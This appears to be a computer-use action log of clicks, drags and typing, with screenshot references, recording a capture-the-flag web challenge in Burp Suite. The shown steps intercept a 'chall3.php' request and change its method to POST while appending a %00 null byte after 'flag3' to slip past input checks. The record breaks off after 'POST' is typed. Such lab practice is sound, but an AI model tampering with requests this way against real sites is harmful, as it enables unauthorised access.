
key("BackSpace")
left_click(1186, 470)
In Burp Suite, select the intercepted chall3.php request and show it in full.
left_click(1510, 423)

left_click_drag(315, 398, 315, 639)
left_click(80, 271)

left_click_drag(422, 466, 423, 484)

left_click(424, 493)
left_click_drag(463, 557, 464, 408)

Change the request method from GET to POST and append %00 after flag3.
left_click(965, 662)
double_click(965, 662)
type("POST")
